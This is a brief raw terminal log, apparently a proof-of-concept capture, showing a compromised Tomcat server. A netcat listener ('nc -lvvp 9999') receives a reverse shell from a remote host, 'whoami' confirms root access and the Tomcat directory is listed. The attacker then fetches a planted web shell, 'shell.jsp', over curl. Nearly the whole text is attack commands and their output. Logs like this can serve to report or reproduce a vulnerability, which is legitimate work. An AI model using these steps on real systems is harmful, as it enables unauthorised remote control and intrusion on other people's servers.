 [root@iZm5e9346f3qfzai3fn9j7Z ~]# nc -lvvp 9999
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 81.68.139.186.
Ncat: Connection from 81.68.139.186:34122.
whoami
root
ls
LICENSE
NOTICE
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
native-jni-lib
temp
webapps
work
[root@iZm5e9346f3qfzai3fn9j7Z ~]# curl -v "http://81.68.139.186:8080/shell.jsp"
* About to connect() to 81.68.139.186 port 8080 (#0)
*   Trying 81.68.139.186...
* Connected to 81.68.139.186 (81.68.139.186) port 8080 (#0)
> GET /shell.jsp HTTP/1.1
> User-Agent: curl/7.29.0
> Host: 81.68.139.186:8080
> Accept: */*
>
< HTTP/1.1 200
< Set-Cookie: JSESSIONID=D27597C3C3AFD4A9EEF82ECF86527E27; Path=/; HttpOnly
< Content-Type: text/html;charset=ISO-8859-1
< Content-Length: 6
< Date: Sun, 08 Nov 2020 13:00:21 GMT
<
* Connection #0 to host 81.68.139.186 left intact
[root@iZm5e9346f3qfzai3fn9j7Z ~]#